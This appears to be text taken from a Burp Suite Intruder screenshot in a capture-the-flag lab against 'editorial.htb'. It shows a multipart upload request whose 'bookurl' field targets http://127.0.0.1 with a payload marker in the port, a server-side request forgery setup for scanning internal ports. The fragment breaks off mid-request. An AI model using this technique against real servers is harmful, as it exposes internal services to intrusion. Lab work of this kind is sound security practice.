 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://editorial.htb Update Host header to match target
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 31353
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaDNkyI830Z5II2cy
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryaDNkyI830Z5II2cy
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§1§
17 ------WebKitFormBoundaryaDNkyI830Z5II2cy
18 Content-Disposition: form-data; name="bookfile"; filename="shocked_pikachu.png"
19 Content-Type: image/png